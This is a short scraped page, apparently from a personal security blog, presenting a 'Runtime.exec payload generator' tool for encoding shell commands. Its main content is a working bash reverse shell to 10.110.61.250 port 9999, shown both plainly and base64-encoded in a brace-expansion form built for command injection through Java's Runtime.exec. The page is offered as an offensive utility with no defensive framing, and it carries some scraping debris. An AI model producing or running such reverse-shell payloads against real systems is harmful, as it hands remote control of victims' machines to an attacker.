 AresX's Blog Archives Categories Tags About Tools Wiki RSS
RUNTIME.EXEC PAYLOAD GENERATER
RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/10.110.61.250/9999 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMTAuNjEuMjUwLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}
K